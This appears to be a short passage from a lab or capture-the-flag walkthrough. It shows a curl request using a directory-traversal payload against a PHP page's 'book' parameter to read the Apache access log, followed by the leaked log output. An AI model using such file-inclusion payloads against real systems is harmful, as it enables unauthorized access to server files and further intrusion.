 └─$ curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.45.162 - - [30/Jul/2023:07:16:39 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 F
irefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:16:40 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.154.72/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:17:32 -0400] "GET / HTTP/1.1" 200 548 "-" ""
</p>    </body>
</html>